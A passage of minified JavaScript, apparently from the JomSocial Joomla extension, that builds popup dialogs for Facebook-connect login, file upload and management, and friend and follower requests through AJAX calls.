t;e.find(".joms-js--step1").hide(),(t=e.find(".joms-js--step2")).find(".joms-popup__content").html(o.html),t.find(".joms-js--button-back2").html(o.btnBack),t.find(".joms-js--button-next2").html(o.btnLogin),t.show()}})}function l(){var o=e.find(".joms-js--step2"),s=o.find("[name=name]").val(),i=o.find("[name=username]").val(),a=o.find("[name=email]").val(),p=o.find("[name=profiletype]"),u="";if(p.length){if(!p.filter(":checked").length)return o.hide(),(o=e.find(".joms-js--step3")).find(".joms-popup__content").html(n.selectProfileType),o.find(".joms-js--button-back3").html(n.btnBack),void o.show();u=p.filter(":checked").val()}joms.ajax({func:"connect,ajaxCreateNewAccount",data:[s,i,a,u],callback:function(o){var n;if(o.error)return e.find(".joms-js--step2").hide(),(n=e.find(".joms-js--step3")).find(".joms-popup__content").html(o.error),n.find(".joms-js--button-back3").html(o.btnBack),void n.show();e.off(),t.close(),joms.popup.fbc.update()}})}function d(){var o=e.find(".joms-js--step2"),n=o.find("[name=username]").val(),s=o.find("[name=password]").val();joms.ajax({func:"connect,ajaxValidateLogin",data:[n,s],callback:function(o){var n;if(o.error)return e.find(".joms-js--step2").hide(),(n=e.find(".joms-js--step3")).find(".joms-popup__content").html(o.error),n.find(".joms-js--button-back3").html(o.btnBack),void n.show();e.off(),t.close(),joms.popup.fbc.update()}})}function j(){var t=e.find("[name=importstatus]"),n=e.find("[name=importavatar]");t=t.length&&t[0].checked?1:0,n=n.length&&n[0].checked?1:0,joms.ajax({func:"connect,ajaxImportData",data:[t,n],callback:function(t){var n;return e.find(".joms-js--step1").hide(),t.error?(e.off("click").on("click",".joms-js--button-next2",v),(n=e.find(".joms-js--step2")).find(".joms-popup__content").html(t.error),n.find(".joms-js--button-back2").hide(),n.find(".joms-js--button-next2").html(t.btnNext),void n.show()):t.btnUpdate?(e.off("click").on("click",".joms-js--button-back2",v),e.off("click").on("click",".joms-js--button-next2",(function(){o.location=t.redirect})),(n=e.find(".joms-js--step2")).find(".joms-popup__content").html(t.html),n.find(".joms-js--button-back2").html(t.btnSkip),n.find(".joms-js--button-next2").html(t.btnUpdate),void n.show()):(v(),void(o.location=t.redirect))}})}function f(){e.find(".joms-js--step3").hide(),s?(e.find(".joms-js--step2").hide(),e.find(".joms-js--step1").show()):(e.find(".joms-js--step2").show(),e.find(".joms-js--step1").hide())}function v(){e.off(),t.close()}function b(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content ',t.btnNext?"":"joms-popup__content--single",'">',t.error||t.html||"","</div>",t.btnNext?'<div class="joms-popup__action">':"",t.btnNext?'<button class="joms-button--primary joms-button--small joms-js--button-next">'+t.btnNext+"</button>":"",t.btnNext?"</div>":"","</div>",'<div class="joms-js--step2 joms-popup__hide">','<div class="joms-popup__content"></div>','<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-back2"></button>','<button class="joms-button--primary joms-button--small joms-js--button-next2"></button>',"</div>","</div>",'<div class="joms-js--step3 joms-popup__hide">','<div class="joms-popup__content joms-popup__content--single"></div>','<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-back3"></button>',"</div>","</div>","</div>"].join("")}function _(){var t=o.joms_lang||{};return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.COM_COMMUNITY_AUTHENTICATION_KEY||"Authentication key","</div>",'<div class="joms-popup__content">',"<span>",t.COM_COMMUNITY_AUTHENTICATION_KEY_LABEL||"Insert your two-factor authentication key","</span>",'<input type="text" class="joms-input" name="secret">',"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-skip">',t.COM_COMMUNITY_SKIP_BUTTON||"Skip","</button>",'<button class="joms-button--primary joms-button--small joms-js--button-next">',t.COM_COMMUNITY_NEXT||"Next","</button>","</div>","</div>"].join("")}return function(){joms.util.popup.prepare((function(o){i(o)}))}}(o),e("popups/fbc.update",["utils/popup"],(function(){return joms.popup.fbc.update}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.fbc=function(o,t){return joms._.extend({},t)}(0,joms.popup.fbc||{}),e("popups/fbc",["popups/fbc.update"],(function(){return joms.popup.fbc})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.download=function(o){var t,e,n,s,i;function a(a,u,c,r){e&&e.off(),t=a,n=u,s=c,i=r,joms.ajax({func:"files,ajaxFileDownload",data:[n,s],callback:function(e){t.items[0]={type:"inline",src:p(e)},t.updateItemHTML(),e.url&&(t.close(),o.open(i))}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.message||t.error,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t,e){joms.util.popup.prepare((function(n){a(n,o,t,e)}))}}(o),e("popups/file.download",["utils/popup"],(function(){return joms.popup.file.download}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.list=function(o,t){var e,n,s,i,a,p,u,c;function r(o,t,p){n&&n.off(),e=o,s=t,i=p,joms.ajax({func:"files,ajaxviewMore",data:[s,i],callback:function(o){e.items[0]={type:"inline",src:j(o)},e.updateItemHTML(),n=e.contentContainer,c=n.find(".joms-js--btn-loadmore"),n.on("click",".joms-js--tab-bar a",l),n.on("click",".joms-js--btn-loadmore",d),a=!1,n.find(".joms-js--tab-bar a.active").trigger("click")}})}function m(o,t){joms.ajax({func:"files,ajaxgetFileList",data:[o,i,p,4,s],callback:function(o){t(o)}})}function l(){var e=t(this),s=e.data("id");a!==s&&(a=s,u=n.find(".joms-js--tab-"+s),e.addClass("active").siblings().removeClass("active"),c.css({visibility:"hidden"}),u.empty().show().siblings(".joms-js--tab").hide(),p=0,m(a,(function(t){u.html(t.html),t.next&&t.count?(p=t.next,c.css({visibility:"visible"}),c.html(o.joms_lang.COM_COMMUNITY_FILES_LOAD_MORE+" ("+t.count+")")):c.css({visibility:"hidden"})})))}function d(){m(a,(function(t){u.append(t.html),u[0].scrollTop=u[0].scrollHeight,t.next&&t.count?(p=t.next,c.css({visibility:"visible"}),c.html(o.joms_lang.COM_COMMUNITY_FILES_LOAD_MORE+" ("+t.count+")")):c.css({visibility:"hidden"})}))}function j(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--600">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html,"</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){r(e,o,t)}))}}(o,t),e("popups/file.list",["utils/loadlib","utils/popup"],(function(){return joms.popup.file.list}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.remove=function(o,t){var e,n;function s(o,t){o.items[0]={type:"inline",src:a(t)},o.updateItemHTML()}function i(i,a){e=i,n=a,o.confirm(o.joms_lang.COM_COMMUNITY_FILES_DELETE_CONFIRM)&&joms.ajax({func:"files,ajaxDeleteFile",data:[e,n],callback:function(o){o.success?t(".joms-js--file-"+n).remove():joms.util.popup.prepare((function(t){s(t,o)}))}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button> &nbsp; </div>','<div class="joms-popup__content joms-popup__content--single">',t.message||t.error,"</div>","</div>"].join("")}return function(o,t){i(o,t)}}(o,t),e("popups/file.remove",["utils/popup"],(function(){return joms.popup.file.remove}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.upload=function(o,t){var e,n,s,i,a,p,u,c,r;function m(t,a,p){n&&n.off(),e=t,s=a,i=p,joms.ajax({func:"files,ajaxFileUploadForm",data:[s,i],callback:function(t){e.items[0]={type:"inline",src:g(t)},e.updateItemHTML(),e.st.callbacks||(e.st.callbacks={}),e.st.callbacks.close=function(){r&&o.location.reload()},n=e.contentContainer,r=!1,c=n.find(".joms-js--upload-preview"),n.on("click",".joms-js--btn-add",l),n.on("click",".joms-js--btn-upload",v),n.on("click",".joms-js--btn-done",(function(){r&&o.location.reload()})),d()}})}function l(){d((function(){u.click()}))}function d(e){"function"!=typeof e&&(e=function(){}),a?e():(p=joms.BASE_URL+n.find("input[name=url]").val(),joms.util.loadLib("plupload",(function(){var s;s=t('<div id="joms-js--file-uploader" aria-hidden="true" style="width:1px; height:1px; overflow:hidden">').appendTo(document.body),t('<button id="joms-js--file-uploader-button">').appendTo(s),(a=new o.plupload.Uploader({url:p,container:"joms-js--file-uploader",browse_button:"joms-js--file-uploader-button",runtimes:"html5,html4",filters:[{title:"Document files",extensions:n.find("input[name=filetype]").val()}],max_file_size:n.find("input[name=maxfilesize]").val()+"mb"})).bind("FilesAdded",j),a.bind("Error",f),a.bind("UploadProgress",b),a.bind("FileUploaded",_),a.bind("uploadComplete",h),a.init(),u=s.find("input[type=file]"),e()})))}function j(o,t){var e,s="";for(e=0;e<t.length;e++)s+='<div class="joms-file--'+t[e].id+'" style="margin-bottom:5px">',s+="<div><strong>"+t[e].name+"</strong> <span>("+Math.round(t[e].size/1024)+" KB)</span></div>",s+='<div class="joms-progressbar"><div class="joms-progressbar__progress" style="width:0%"></div></div>',s+="</div>";c.find(".joms-js--upload-placeholder").remove(),c.append(s),n.find(".joms-js--btn-add").html(n.find(".joms-js--btn-add").data("lang-more")).css({visibility:"visible"}),n.find(".joms-js--btn-upload").show(),n.find(".joms-js--btn-done").hide()}function f(t,e){c.find(".joms-file--"+e.file.id).remove(),o.alert(e.message+" ("+e.code+")")}function v(){n.find(".joms-js--btn-add").css({visibility:"hidden"}),n.find(".joms-js--btn-upload").hide(),n.find(".joms-js--btn-done").hide(),a.settings.url=p+"&type="+s+"&id="+i,a.refresh(),a.start()}function b(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-file--"+t.id).find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function _(t,e,s){var i={};try{i=JSON.parse(s.response)}catch(o){}if(i.error)return a.stop(),n.find(".joms-js--btn-add").css({visibility:"hidden"}),n.find(".joms-js--btn-upload").hide(),n.find(".joms-js--btn-done").show(),n.find(".joms-file--"+e.id).nextAll().andSelf().remove(),void o.alert(i.msg);i.msg?n.find(".joms-file--"+e.id).css({color:"#F00"}):i.id&&(r=!0)}function h(){n.find(".joms-js--btn-add").css({visibility:"visible"}),n.find(".joms-js--btn-upload").hide(),n.find(".joms-js--btn-done").show()}function g(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html,"</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){m(e,o,t)}))}}(o,t),e("popups/file.upload",["utils/loadlib","utils/popup"],(function(){return joms.popup.file.upload}))}(window,joms.jQuery),function(o,t){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.updateHit=function(o){return function(t,e){joms.ajax({func:"files,ajaxUpdateHit",data:[t],callback:function(){}}),"string"==typeof e&&o.open(e)}}(o),e("popups/file.updatehit",["utils/popup"],(function(){return joms.popup.file.updateHit}))}(window),window,joms.popup||(joms.popup={}),joms.popup.file=function(o,t){return joms._.extend({},t)}(0,joms.popup.file||{}),e("popups/file",["popups/file.download","popups/file.list","popups/file.remove","popups/file.upload","popups/file.updatehit"],(function(){return joms.popup.file})),window,joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.add=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"friends,ajaxConnect",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){var n=t.find("textarea").val().replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/&quot;/g,'"');joms.ajax({func:"friends,ajaxSaveFriend",data:[[["msg",n],["userid",e]]],callback:function(e){var n=t.find("[data-ui-object=popup-step-1]"),s=t.find("[data-ui-object=popup-step-2]");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find("[data-ui-object=popup-message]").html(e.error||e.message),n.hide(),s.show()}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div data-ui-object="popup-step-1"',o.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">','<div class="joms-stream__header" style="padding:0">','<div class="joms-avatar--stream"><img src="',o.avatar,'"></div>','<div class="joms-stream__meta"><span>',o.desc,"</span></div>","</div>","</div>",'<div class="joms-popup__content">','<textarea class="joms-textarea" style="margin:0">',o.message,"</textarea>","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnAdd,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',o.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',o.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/friend.add",["utils/popup"],(function(){return joms.popup.friend.add})),window,joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.addCancel=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"friends,ajaxCancelRequest",data:[e,window.location.href],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/friend.addcancel",["utils/popup"],(function(){return joms.popup.friend.addCancel})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.approve=function(o,t){var e;function n(o){e=o,joms.ajax({func:"friends,ajaxApproveRequest",data:[e],callback:function(o){o.success?s(o):joms.util.popup.prepare((function(t){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML()}))}})}function s(o){t(".joms-js--frequest-msg-"+e).html(o.message),t(".joms-js--frequest-btn-"+e).remove(),joms.fn.notification.updateCounter("frequest",e,-1)}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){n(o)}}(o,t),e("popups/friend.approve",["utils/popup","functions/notification"],(function(){return joms.popup.friend.approve}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.reject=function(o,t){var e;function n(o){e=o,joms.ajax({func:"friends,ajaxRejectRequest",data:[e],callback:function(o){o.success?s(o):joms.util.popup.prepare((function(t){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML()}))}})}function s(o){t(".joms-js--frequest-msg-"+e).html(o.message),t(".joms-js--frequest-btn-"+e).remove(),joms.fn.notification.updateCounter("frequest",e,-1)}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){n(o)}}(o,t),e("popups/friend.reject",["utils/popup","functions/notification"],(function(){return joms.popup.friend.reject}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.remove=function(o,t){var e,n,s;function i(t,i){n&&n.off(),e=t,s=i,joms.ajax({func:"friends,ajaxConfirmFriendRemoval",data:[s],callback:function(t){e.items[0]={type:"inline",src:u(t)},e.st.callbacks||(e.st.callbacks={}),e.st.callbacks.close=function(){o.location.reload()},e.updateItemHTML(),(n=e.contentContainer).on("click","[data-ui-object=popup-button-cancel]",a),n.on("click","[data-ui-object=popup-button-save]",p)}})}function a(){n.off(),e.close()}function p(){var o;o=n.find("input[type=checkbox]")[0].checked?"friends,ajaxBlockFriend":"friends,ajaxRemoveFriend",joms.ajax({func:o,data:[s],callback:function(o){var e=n.find("[data-ui-object=popup-step-1]"),i=n.find("[data-ui-object=popup-step-2]");i.find("[data-ui-object=popup-message]").html(o.error||o.message),e.hide(),i.show(),o&&o.success&&t("#friend-"+s).remove()}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/friend.remove",["utils/popup"],(function(){return joms.popup.friend.remove}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.response=function(){var o,t,e,n;function s(s,p){t&&t.off(),o=s,e=p,joms.ajax({func:"friends,ajaxConnect",data:[e],callback:function(e){o.items[0]={type:"inline",src:u(e)},o.updateItemHTML(),n=e.connection_id,(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){joms.ajax({func:"friends,ajaxRejectRequest",data:[n],callback:function(o){p(o)}})}function a(){joms.ajax({func:"friends,ajaxApproveRequest",data:[n],callback:function(o){p(o)}})}function p(e){var n=t.find(".joms-js--step1"),s=t.find(".joms-js--step2");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find(".joms-popup__content").html(e.error||e.message),n.hide(),s.show()}function u(o){var t=!1;return o||(o={}),o.error&&!o.desc&&(t=o.error),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',t?" joms-popup__hide":"",'">','<div class="joms-popup__content">','<div class="joms-stream__header" style="padding:0">','<div class="joms-avatar--stream"><img src="',o.avatar,'"></div>','<div class="joms-stream__meta"><span>',o.desc,"</span></div>","</div>","</div>",'<div class="joms-popup__content">','<div class="cStream-Quote">',o.message,"</div>","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnReject,"</button>",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnAccept,"</button>","</div>","</div>",'<div class="joms-js--step2',t?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(),e("popups/friend.response",["utils/popup","functions/notification"],(function(){return joms.popup.friend.response})),window,joms.popup||(joms.popup={}),joms.popup.friend=function(o,t){return joms._.extend({},t)}(0,joms.popup.friend||{}),e("popups/friend",["popups/friend.add","popups/friend.addcancel","popups/friend.approve","popups/friend.reject","popups/friend.remove","popups/friend.response"],(function(){return joms.popup.friend})),window,joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.add=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"followers,ajaxConfirmFollow",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){var n="";joms.ajax({func:"followers,ajaxSaveFollow",data:[[["msg",n],["userid",e]]],callback:function(e){var n=t.find("[data-ui-object=popup-step-1]"),s=t.find("[data-ui-object=popup-step-2]");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find("[data-ui-object=popup-message]").html(e.error||e.message),n.hide(),s.show()}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div data-ui-object="popup-step-1"',o.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">','<div class="joms-stream__header" style="padding:0">','<div class="joms-avatar--stream"><img src="',o.avatar,'"></div>','<div class="joms-stream__meta"><span>',o.desc,"</span></div>","</div>","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnAdd,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',o.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',o.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/follower.add",["utils/popup"],(function(){return joms.popup.follower.add})),window,joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.addCancel=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"followers,ajaxCancelRequest",data:[e,window.location.href],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/follower.addcancel",["utils/popup"],(function(){return joms.popup.follower.addCancel})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.approve=function(o,t){var e;function n(o){e=o,joms.ajax({func:"followers,ajaxApproveRequest",data:[e],callback:function(o){o.success?s(o):joms.util.popup.prepare((function(t){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML()}))}})}function s(o){t(".joms-js--frequest-msg-"+e).html(o.message),t(".joms-js--frequest-btn-"+e).remove(),joms.fn.notification.updateCounter("frequest",e,-1)}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){n(o)}}(o,t),e("popups/follower.approve",["utils/popup","functions/notification"],(function(){return joms.popup.follower.approve}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.reject=function(o,t){var e;function n(o){e=o,joms.ajax({func:"followers,ajaxRejectRequest",data:[e],callback:function(o){o.success?s(o):joms.util.popup.prepare((function(t){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML()}))}})}function s(o){t(".joms-js--frequest-msg-"+e).html(o.message),t(".joms-js--frequest-btn-"+e).remove(),joms.fn.notification.updateCounter("frequest",e,-1)}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){n(o)}}(o,t),e("popups/follower.reject",["utils/popup","functions/notification"],(function(){return joms.popup.follower.reject}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.remove=function(o,t){var e,n,s;function i(t,i){n&&n.off(),e=t,s=i,joms.ajax({func:"followers,ajaxConfirmUnfollow",data:[s],callback:function(t){e.items[0]={type:"inline",src:u(t)},e.st.callbacks||(e.st.callbacks={}),e.st.callbacks.close=function(){o.location.reload()},e.updateItemHTML(),(n=e.contentContainer).on("click","[data-ui-object=popup-button-cancel]",a),n.on("click","[data-ui-object=popup-button-save]",p)}})}function a(){n.off(),e.close()}function p(){func="followers,ajaxUnfollowSave",joms.ajax({func:func,data:[s],callback:function(o){var e=n.find("[data-ui-object=popup-step-1]"),i=n.find("[data-ui-object=popup-step-2]");i.find("[data-ui-object=popup-message]").html(o.error||o.message),e.hide(),i.show(),o&&o.success&&t("#follower-"+s).remove()}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/follower.remove",["utils/popup"],(function(){return 